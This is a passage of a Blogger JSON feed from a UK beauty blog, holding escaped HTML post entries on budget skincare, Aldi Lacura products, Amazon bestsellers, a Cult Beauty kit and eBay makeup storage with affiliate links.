\u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAnyway, onto the pretty generous offer from Molton Brown! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2532829287929547116\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2532829287929547116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2532829287929547116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html","title":"FREE Molton Brown Ultra Pure Milk Soap Offer"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIzTAfQSgrfD1j8w9LP2lsO9f0zDEGGV7qlNd7uvD6PiVdEX5fHFB0qHXGSmC7lH2a5F1HjOBuaUhIPasbt8qHmU1_VHBYS-eotbtORK0oIxMiLB0NMakCv8X87h2O-ejCelrrGjpaPc\/s72-c\/Molton-brown-free-soap-coronavirus-offer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1807258097399731895"},"published":{"$t":"2020-03-04T09:00:00.000+00:00"},"updated":{"$t":"2020-03-04T09:00:03.914+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blackheads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin care tip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The No-Spend Professional Skin Care Tip Everyone Should Know "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1210\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpWATRtWEhFAbimbQL9uspX4APE0B_s0sNWqg5c2Vph88dQllwBOVA4JoeQUuFYI9UaQpj25QHQOWSGF_09hdEDi0hte0y1UKa5ecRfGA3BxsdTSH4JzH6_okmd5dEzdpwDdxwUndAak\/s1600\/top-skin-care-tip-no-spend.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhile it would be easy to drop a list of skin care products into a blog post and tell you how amazingly well they worked for me and therefore you should maybe give them a try, the reality is we are all becoming more savvy spenders by the day. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFrom using up products we own before buying more, to no-spend goals and of course opting for skincare dupes to save a little hard-earned money; I think it\u0026#39;s safe to say the days of makeup and skincare hauls are over. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo with this very much in mind, I wanted to share one of the hottest skincare tips with you that really is foolproof for all skincare type and doesn\u0026#39;t cost a dime! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1807258097399731895\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1807258097399731895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1807258097399731895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/best-no-spend-skin-care-tip-transform-skin.html","title":"The No-Spend Professional Skin Care Tip Everyone Should Know "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpWATRtWEhFAbimbQL9uspX4APE0B_s0sNWqg5c2Vph88dQllwBOVA4JoeQUuFYI9UaQpj25QHQOWSGF_09hdEDi0hte0y1UKa5ecRfGA3BxsdTSH4JzH6_okmd5dEzdpwDdxwUndAak\/s72-c\/top-skin-care-tip-no-spend.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-613839358413990973"},"published":{"$t":"2020-02-11T09:00:00.000+00:00"},"updated":{"$t":"2020-02-11T09:00:00.942+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vegan skincare"}],"title":{"type":"text","$t":"Aldi Lacura Skincare: What's New for 2020 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1355\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtlDFOQvEgyI-uTCWotkdfSm7xl2Y_ofnj-BB5ghG7b4zKa8yb3y15yTNR0A49DZQjtydft5UqGOl9Jbb4eNO1QLaBXM7TcN73lquoH3pO41paLiFW2lV1ltWu0k7Q2jWBD4zcWj9t9I8\/s1600\/whats-new-aldi-lacura-skincare-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAldi is fast becoming my go-to for new makeup and skincare. It rivals quite a few larger beauty brands and it\u0026#39;s very budget-friendly!  \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I thought I\u0026#39;d talk through the newest Lacura launches as they have just dropped a new all-vegan range with prices starting from £1.99.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/613839358413990973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/613839358413990973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/613839358413990973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/02\/aldi-lacura-skincare-new-vegan-range.html","title":"Aldi Lacura Skincare: What's New for 2020 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtlDFOQvEgyI-uTCWotkdfSm7xl2Y_ofnj-BB5ghG7b4zKa8yb3y15yTNR0A49DZQjtydft5UqGOl9Jbb4eNO1QLaBXM7TcN73lquoH3pO41paLiFW2lV1ltWu0k7Q2jWBD4zcWj9t9I8\/s72-c\/whats-new-aldi-lacura-skincare-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7524999698054017527"},"published":{"$t":"2020-01-29T09:00:00.000+00:00"},"updated":{"$t":"2020-01-29T09:00:09.269+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amazon beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"}],"title":{"type":"text","$t":"6 Top Selling Amazon Beauty Products in 2020 (they might surprise you)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51y_sLpA97tts93EeOhOhdd7pDsupgP1O9Oz9LltYzqJ3qNIxLrBSS-odDlFCY2HkihWwDnuUEBqgcAHUti3cPENpAzzOG6fhhPoxBky142Aa-Rk-Hwq8T3KuUgvDCZqQBTilBDhCJ-w\/s1600\/Amazon-best-selling-beauty-products-2020.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAmazon is pretty much a go-to for everything now, including makeup! But while the beauty department is still a chaotic mishmash there are endless drugstore products to unbranded skincare and accessories to discover making it feel like an Aladdin\u0026#39;s cave rather than a jumbled mess!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo I thought I\u0026#39;d delve in after re-purchasing one of Amazon\u0026#39;s bestselling makeup products last week and share with you six of the best selling beauty products on Amazon right now! Some products I really didn\u0026#39;t expect to be as loved and purchased as they are.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7524999698054017527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7524999698054017527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7524999698054017527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/top-selling-amazon-beauty-products.html","title":"6 Top Selling Amazon Beauty Products in 2020 (they might surprise you)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51y_sLpA97tts93EeOhOhdd7pDsupgP1O9Oz9LltYzqJ3qNIxLrBSS-odDlFCY2HkihWwDnuUEBqgcAHUti3cPENpAzzOG6fhhPoxBky142Aa-Rk-Hwq8T3KuUgvDCZqQBTilBDhCJ-w\/s72-c\/Amazon-best-selling-beauty-products-2020.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8954267216295438114"},"published":{"$t":"2020-01-18T09:00:00.000+00:00"},"updated":{"$t":"2020-01-18T09:00:05.427+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cult Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huda Beauty"}],"title":{"type":"text","$t":"New Cult Beauty Starter Kit Is Now Available For Only £30 (plus 15% off code)  "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga90gcE5rxjMwGkR2cGziNODVhlDiy5smd0DJ8b6PISTS-k0rVsE4tTgoANoq5JR6Myi7L4ZtL1qbA4DBXAvIL6a32hESJjimoUcybcNUKT4sKJq4RdyQswVN-VJuD5z7Ve39YVIbUDOI\/s1600\/cult-beauty-starter-kit-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EA quick weekend post today to share the release of the 2nd \u003Ca href=\"https:\/\/t.co\/zWpLpwVY97\" rel=\"nofollow\" target=\"_blank\"\u003ECult Beauty Starter Kit\u003C\/a\u003E! I snapped this up (with slightly different products) last year and I was beyond impressed with it, so I had to share the details of the new kit with you! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8954267216295438114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8954267216295438114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8954267216295438114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html","title":"New Cult Beauty Starter Kit Is Now Available For Only £30 (plus 15% off code)  "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga90gcE5rxjMwGkR2cGziNODVhlDiy5smd0DJ8b6PISTS-k0rVsE4tTgoANoq5JR6Myi7L4ZtL1qbA4DBXAvIL6a32hESJjimoUcybcNUKT4sKJq4RdyQswVN-VJuD5z7Ve39YVIbUDOI\/s72-c\/cult-beauty-starter-kit-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8568223146992000532"},"published":{"$t":"2020-01-17T09:00:00.000+00:00"},"updated":{"$t":"2020-01-17T09:00:09.550+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup organizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"}],"title":{"type":"text","$t":"Best New eBay Makeup Storage Solutions 2020 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"654\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilJoI_-zHqbHcxABnXc28RDOipZYH4dvJf_d4XVShmF2WJYPQiouKkNKr3BzEqDeBOnV84vVTNBfzbjJGzH6vUlZhr4k0TuSvaRNRa6PNHb-B-zHZZxMKRXVqz4qNov8O9m5uSQ8wicC0\/s1600\/best-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIt's been a while since I shared the latest and best makeup storage organizers and since I've been upgrading a few acrylics makeup storage drawers of my own I thought it was a good time to share what's new - there's a lot!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EFrom the most gorgeous flat lay-style makeup bag I've come across to large makeup storage on a budget and even a few amazing travel makeup bag options. I really feel this post shows how much makeup storage has evolved in the last year and I'm\u003Ci\u003E so\u003C\/i\u003E here for it! Hope you find a few bargain items from this little lot.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post contains affiliate links.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWwj5Ip05JXRExep2W19h6tNv117YYELMH_tAhTNi1b97jY4Lc_c3EffZSG8l1kW3dt4uIXwn_VZbv6jq89SpADZUImGJrfvS9D1igp7epo3YWrFyYlZ0IEXBqAcGOUhw0aWkZeWPEvU\/s1600\/best-makeup-storage-2020.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EVelvet Portable Flat Lay Makeup Bag - £4.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Velvet-Portable-Makeup-Drawstring-Bag-Storage-Travel-Pouch-Cosmetic-Make-up-Bag\/352914432945?hash=item522b56e3b1%3Am%3Am-xuUx219VFhzQnv-zLIwzA\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EFlat lay makeup pouches are 100% the new makeup storage trend and I for one am here for them! Simply explained it's a drawstring makeup pouch that fully opens to layout as a flat circle meaning you can have all your makeup spread out and then gather back up into the bag with a pull of two drawstrings.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI love this idea and design but I can't say I'm a fan on the waterproof type material they are often made from. However, I did manage to find this stunning velvet makeup pouch that comes in 7 different colours and looks so pretty!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EWhite Acrylic Large Makeup Desk Tidy - £8.79 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/Cosmetic-Make-Up-Makeup-Drawer-Pen-Desk-Tidy-Storage-Box-Wooden-Organiser-Holder\/153758137908?_trkparms=ispr%3D1\u0026amp;hash=item23ccb2fe34%3Am%3AmByjA0sL7QSE6Jt8mVT63tw\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qUoiwr4YVdCYjfbwCsVqS6QeNTO8NBy8Uws0nuLSWpwUCyYQnQ47mnpbKC3z5WKs%2FOUq1UalhJCZ6KosjkJwo%2BgrOhpNjG0M5m7HIwpiX6bPpmSwZCUOumbvdaG1W8F0eKlAap%2FNiQvoLxbbCJ98EFHtVUCX8LXzJzYLhAfuRzZMBxGfW86StuHkeR7biUO9DgSBUIYDEvFHt%2BBR29kdXlHCZsBjssvMrKUIdHxMkQUMuHc2bSut6PQQhPfXan4GEoXkHi3BLxK5edT5KskU%2FGi2ubgkwNzxagnRTf3aN%2BMppUUdMNIvagfKCcunGXdyam%2BviAuDMHqafFX364vwy0d5FFUIeISIdHZYCd8u6AKsCNu4iACS7AINzAqQoxUGfFjTecJ3puoyIEhhspsHjoqn%2FgkVtShdc%2BL%2B274hSbP1hQDVgmEU%2B1xToPlp3xKPZdPW1yc9DhzVVq3IM%2Fu5jpzXucC18vw8VTaP%2Fes1H%2Fwp8DG5MKwEpyGSM0PCJbQyXOfII3xWZyIvbxNC9ZKW9Gfxa70wWtoeWxo8YRHoL5RQ40Y2VfnDXozDNFg%2BFHL0F3w9P3UgmJAZbMwiCdS%2BklEHG3SDxtx6X3MQ47Vsq5GH268LnxMh3bb1KZMdgMd22huuVyX1pGzKXyPiPgpgvujaul2a544MTa%2B%2Fglx2YXeqzK5lMmu8Vu%2FGpnDx9avCaEFh8%2BI%2BfoKCi1TLAiBHYdH4eo%2Bt4rF13UUczchXmjF8g%3D%3D\u0026amp;checksum=1537581379088b93d08aaf3b40289d1f369d75cd0d6a\u0026amp;enc=AQAEAAACQBPxNw%2BVj6nta7CKEs3N0qUoiwr4YVdCYjfbwCsVqS6QeNTO8NBy8Uws0nuLSWpwUCyYQnQ47mnpbKC3z5WKs%2FOUq1UalhJCZ6KosjkJwo%2BgrOhpNjG0M5m7HIwpiX6bPpmSwZCUOumbvdaG1W8F0eKlAap%2FNiQvoLxbbCJ98EFHtVUCX8LXzJzYLhAfuRzZMBxGfW86StuHkeR7biUO9DgSBUIYDEvFHt%2BBR29kdXlHCZsBjssvMrKUIdHxMkQUMuHc2bSut6PQQhPfXan4GEoXkHi3BLxK5edT5KskU%2FGi2ubgkwNzxagnRTf3aN%2BMppUUdMNIvagfKCcunGXdyam%2BviAuDMHqafFX364vwy0d5FFUIeISIdHZYCd8u6AKsCNu4iACS7AINzAqQoxUGfFjTecJ3puoyIEhhspsHjoqn%2FgkVtShdc%2BL%2B274hSbP1hQDVgmEU%2B1xToPlp3xKPZdPW1yc9DhzVVq3IM%2Fu5jpzXucC18vw8VTaP%2Fes1H%2Fwp8DG5MKwEpyGSM0PCJbQyXOfII3xWZyIvbxNC9ZKW9Gfxa70wWtoeWxo8YRHoL5RQ40Y2VfnDXozDNFg%2BFHL0F3w9P3UgmJAZbMwiCdS%2BklEHG3SDxtx6X3MQ47Vsq5GH268LnxMh3bb1KZMdgMd22huuVyX1pGzKXyPiPgpgvujaul2a544MTa%2B%2Fglx2YXeqzK5lMmu8Vu%2FGpnDx9avCaEFh8%2BI%2BfoKCi1TLAiBHYdH4eo%2Bt4rF13UUczchXmjF8g%3D%3D\u0026amp;checksum=1537581379088b93d08aaf3b40289d1f369d75cd0d6a\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you like structured makeup storage that will keep everything organised and neat then this bargain offering may just be for you. The makeup drawer organiser comes in 5 colours and contains two drawers and seven different compartments, perfect for storing all your toiletries or everyday makeup in easy reach. For the price I'm so impressed!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilWMUGJYWx5GAwHOmnQnycR64Aa4M8SSNQvaAZe42FCpzEcExOfuPQsz954GtvunZ2j_31hZqQlHvVRBrx4nJ8WxT-hCHiBCOko2MCLf8rRbFf5JY8zD-glHhrR9eEREn8YDb7qHL-l9c\/s1600\/best-new-makeup-organizers.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E8 x Modular Drawer Inserts - £6.99 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/8x-Storage-Organizer-Box-Drawer-Make-Up-Brush-Holder-Storage-Pot-Jewellery-Cover\/174022513656?hash=item28848cd3f8%3Am%3AmCozmRv0h8lV6pwelho8srw\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIf you are someone with countless messy junk drawers then you will find drawer organisers a lifesaver. Simply slotted into any drawer they divide up space and allow you to be more organised. This specific set comes in both black and white and includes eight different sized trays to organise one or more drawers. I need to get some of these!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EPlastic Makeup Organiser - £4.75 \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/UK-Multifunction-Cosmetic-Organizer-Makeup-Desktop-Storage-Boxes-Table-Organizer\/392621630143?hash=item5b6a12a2bf%3Am%3AmXpfe1OTIi1wt5CiLX2Ga2A\u0026amp;LH_BIN=1\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ENext, a storage organiser I could see being perfect for hair styling tools and hair products, or even skincare. I personally love the tiered compartments so everything is visible and in easy reach and the muted pink shade, although it does also come in grey and white.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"900\" 